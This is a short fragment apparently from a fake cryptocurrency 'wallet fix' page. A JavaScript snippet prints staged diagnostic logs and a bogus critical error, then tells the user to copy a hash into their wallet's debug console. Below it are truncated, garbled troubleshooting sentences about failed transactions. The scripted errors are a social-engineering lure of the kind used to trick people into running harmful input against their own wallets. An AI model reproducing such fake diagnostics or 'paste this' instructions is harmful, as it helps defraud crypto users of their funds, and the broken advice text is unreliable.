
  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xfd25dc77 inside Could not connect");

  console.error("CRITICAL ERROR: Manual patch required for Could not connect");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most minor interaction issues can be resolved by switch
“transaction freeze” in wallet . To handle the conflict , 
Many rejected transactions are caused by the max fee bei
the latest updates of your browser software. Gaining a 
The transaction might be failing because the market pric
a small difference can cause signature issues. Layer 2 n